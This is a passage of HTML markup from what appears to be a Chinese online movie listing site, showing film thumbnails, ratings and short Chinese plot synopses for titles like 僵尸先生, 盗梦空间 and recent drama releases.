class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/69852.html" title="僵尸先生(普通话版)">僵尸先生(普通话版)</a></p><p class="vodlist_sub">富贵乡绅任发先父当年威逼利诱求得一块风水宝地，经风水先生指点，其父下葬二十年后起坟迁葬，以利子孙然九叔察看墓穴得知，当年风水先</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/69525.html" title="举起手来" data-original="https://bdzyimg1.com/upload/vod/20220402-4/df7153c6792a6e3b2315f5b61396880f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/69525.html" title="举起手来">举起手来</a></p><p class="vodlist_sub">我姥姥（刘薇 饰）上学的年代正是闹鬼子的时候，学校里经常有鬼子来抓爱国学生，而被抓走的学生又大多没有回来过。一天，姥姥被鬼子盯</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/69483.html" title="盗梦空间(普通话版)" data-original="https://bdzyimg1.com/upload/vod/20220306-2/9c970bffc36bef38fe5bde5d765340b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/69483.html" title="盗梦空间(普通话版)">盗梦空间(普通话版)</a></p><p class="vodlist_sub">道姆·柯布与同事阿瑟和纳什在一次针对日本能源大亨齐藤的盗梦行动中失败，反被齐藤利用齐藤威逼利诱因遭通缉而流亡海外的柯布帮他拆分</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/68806.html" title="我的留级岳父" data-original="https://pic.monidai.com/img/a6757c39eefce09966ef89d2cc8fa45b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/68806.html" title="我的留级岳父">我的留级岳父</a></p><p class="vodlist_sub">乔研汐带着比自己大17岁的男朋友司马靖拜见未来岳父乔海川时，却发现司马靖竟是父亲的大学同学。乔海川极力阻拦这桩婚事，不料女儿因</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/61815.html" title="末日飞船" data-original="https://pic.monidai.com/img/5d21562466dff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/61815.html" title="末日飞船">末日飞船</a></p><p class="vodlist_sub">《人，空间，时间和人》讲述了一艘老军舰上不同年龄和职业的人之间发生的故事， 强奸，谋杀，兵变， 金基德没有给予片中的人物丝毫的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/61239.html" title="绿野仙踪" data-original="https://img.bdzyimg1.com/upload/vod/20250901-1/0b2fa47fba9465c59953b4cefe42fa57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/61239.html" title="绿野仙踪">绿野仙踪</a></p><p class="vodlist_sub">小女孩桃乐丝·盖尔（Judy Garland 饰）随叔叔、婶婶住在堪萨斯州中部的农场。某天，龙卷风袭来，为找到心爱的小狗，桃乐</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/58738.html" title="白日梦想家" data-original="https://img.bdzyimg1.com/upload/vod/20220308-6/57d90a8a20e387ff10524e7645636f52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/58738.html" title="白日梦想家">白日梦想家</a></p><p class="vodlist_sub">沃特.密提（本·斯蒂勒 Ben Stiller 饰）是一名在《生活》杂志工作了16年的胶片洗印经理，他性格内向，甚至无法跟心仪</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/57388.html" title="黑太阳731" data-original="https://pic.monidai.com/img/upload/vod/2021-08-21/202108211629535444.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/57388.html" title="黑太阳731">黑太阳731</a></p><p class="vodlist_sub">第二次世界大战前夕，日本在中国东北扶植建立满洲国，更于哈尔滨设立从事细菌武器研究的731部队研究本部。1945年2月，日军军医</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/55490.html" title="7号房的礼物土耳其版" data-original="https://pic.monidai.com/img/5e85914160a0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/55490.html" title="7号房的礼物土耳其版">7号房的礼物土耳其版</a></p><p class="vodlist_sub">一个被错误指控谋杀的精神病父亲和他可爱的六岁女儿之间的温情故事。改编自2013年韩国电影《7号房的礼物》。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/46580.html" title="我唾弃你的坟墓" data-original="https://bdzyimg1.com/upload/vod/20220306-1/d98f90a1ceaec9f4516a2681e5a5ffc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/46580.html" title="我唾弃你的坟墓">我唾弃你的坟墓</a></p><p class="vodlist_sub">为全身心投入创作，美丽迷人的作家珍妮弗（莎拉·巴特勒 Sarah Butler 饰）驱车来到一个偏僻乡间撰写小说。她的绰约身子</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">免费电影大全</h2><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/category/171.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">剧情片</h2><a class="text_muted pull_left" href="/category/1739.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/51139.html" title="同窗生" class="text_muted">同窗生</a><span class="split_line"></span><a href="/video/56702.html" title="独生子" class="text_muted">独生子</a><span class="split_line"></span><a href="/video/80275.html" title="春" class="text_muted">春</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252798.html" title="校园火劫：深渊" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/0e23dfecf8cbdc90961428c261b3ebde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252798.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252799.html" title="全信没收" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/a4640d3b26ea0927ec4f4a186f6c82fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252799.html" title="全信没收">全信没收</a></p><p class="vodlist_sub">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知充公金额如此可观，一切变得疑点重重，到</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252779.html" title="红嫁衣：纸新娘" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/32de8b0618834dab956297ebce75905c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252779.html" title="红嫁衣：纸新娘">红嫁衣：纸新娘</a></p><p class="vodlist_sub">中元鬼节，阴间大门洞开！滔天鬼气喷涌，无数怨灵哀嚎爬入人间！凶神恶煞的五猖兵马手持染血铁链，当街撕扯活人魂魄，惨叫声撕裂夜空！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252632.html" title="欣德·拉贾布之声" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/f888bd3dc3b6101fbe6f65973a136f71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252632.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252673.html" title="精武门" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/f7705819d78106f8d5730e615468a631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252673.html" title="精武门">精武门</a></p><p class="vodlist_sub">大侠霍元甲头七之日，日本虹口武道场翻译胡恩（魏平澳 饰）受铃木宽（桥本力 饰）委派，带人上精武馆挑衅。霍元甲五弟子陈真（李小龙</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252581.html" title="望向太阳" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9dd51e52e59b0ad1552bc49736287313.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252581.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252580.html" title="密探2025" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9d6a097c11bbe5fafb591572e2e51a47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252580.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重修旧好</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252552.html" title="解冻复生" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/c0e9701e18131e470504ace5053fece0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252552.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhuko</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252539.html" title="正面还是反面？" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/0bccfaf1e2c622b33739b3897b8c7c34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252539.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252538.html" title="这必须是个秘密" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/951c04810df02273d141de3154348a19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252538.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不久之后</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252537.html" title="万千所爱" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/83b28c1b4865ef93b8259b12020d9534.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252537.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarmi</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252525.html" title="楼上的人们" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/d50723b4d0d555f4e16f3e8ae201af82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252525.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252390.html" title="莉莉法案" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/0ccd276456d41107810d8d7d467cccb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252390.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/72987.html" title="风林火山" data-original="https://pic.huishij.com/upload/vod/20220307-3/60de689325bb4c94b8fb202c689e398d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/72987.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">一场突然而来的爆炸事件令香港富商殒命，牵引出贩毒者与反毒者之间的角力。贩毒集团继承人不惜一切制造社会混乱，为的竟是一个至善的理</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252377.html" title="热血敢死队" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d1befaac0dc60d985044d18400b0b27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252377.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252375.html" title="开着我的房车去旅行" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/ecced59d5fa40e8d5628c8120393bf5a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252375.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人生就是一场旅行，你一定要</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252363.html" title="上山" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/7deb6bbfba4f636c0d84437f590d9d57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252363.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了寡妇吉尔（薇姬·克里普斯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252362.html" title="侵入性思维" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/cd6da2b84257a7e0a9f4c7d048864e21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252362.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方向时感到困惑。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252385.html" title="朋友间的谋杀" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/a848f780022b29ce359f4a1cdddb5383.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252385.html" title="朋友间的谋杀">朋友间的谋杀</a></p><p class="vodlist_sub">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252345.html" title="瘟疫医生" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/b641c0bccf7561e66ce99b8d35e1c773.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252345.html" title="瘟疫医生">瘟疫医生</a></p><p class="vodlist_sub">Jaded detective John Verney is on the trail of an ancient cult </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/250939.html" title="蓝调之歌" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/7153075f6415fc2be8bd3325db6f347e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250939.html" title="蓝调之歌">蓝调之歌</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的尼尔·戴门致敬乐团，证明了寻</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252246.html" title="求药" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7aa10dbd70520d1cd4963d142317e7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252246.html" title="求药">求药</a></p><p class="vodlist_sub">儿子身患白血病，绝望的父亲张释全被邪教组织的“神药”谎言蛊惑，险些人财两空。当他发现所谓“神药”只是骗局，妻子也命悬一线时，这</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252229.html" title="尘兔" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/938a9a5d28aad11cde8783e6bf3c125e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252229.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪吃掉了，而这个邻居恰巧是训练</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252226.html" title="驾驶" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/03281f89f5e1f12bdca523dbbbf4eb8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252226.html" title="驾驶">驾驶</a></p><p class="vodlist_sub">这部电影由马拉雅拉姆语演员兼电影制片人杰努斯·穆罕默德执导，在制作过程中经历了多次延误后，终于确定了上映日期。 《亡命驾驶》将</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252208.html" title="夜班" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/5afe90069bf4a02a7e0aa9983caa6da8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252208.html" title="夜班">夜班</a></p><p class="vodlist_sub">在瑞士一家医院的外科病房工作的Floria（Leonie Benesch饰）是一位充满热情与专业精神的外科护理师。她技术娴熟，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252230.html" title="尘兔" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/938a9a5d28aad11cde8783e6bf3c125e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252230.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪吃掉了，而这个邻居恰巧是训练</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252164.html" title="哈森斯岛复仇" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/624828db52c72ac3b20b1894ad64df30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252164.html" title="哈森斯岛复仇">哈森斯岛复仇</a></p><p class="vodlist_sub">一战老兵在哈森斯岛与臭名昭著的“紫帮”为争夺 1920 年代的非法酒类控制权而正面交锋</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252194.html" title="判妖邪" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/367229ec2b91bde8b60935579f014377.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252194.html" title="判妖邪">判妖邪</a></p><p class="vodlist_sub">残唐乱世，瘟疫横行，传言妖女吴双化为邪祟祸害人间。然而，吴双的哥哥不良人吴令，从不相信自己善良的妹妹会是所谓妖女，他决心以缝尸</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252100.html" title="冷宴" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/aa08d7076d01db2ea88f571b72e30033.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text 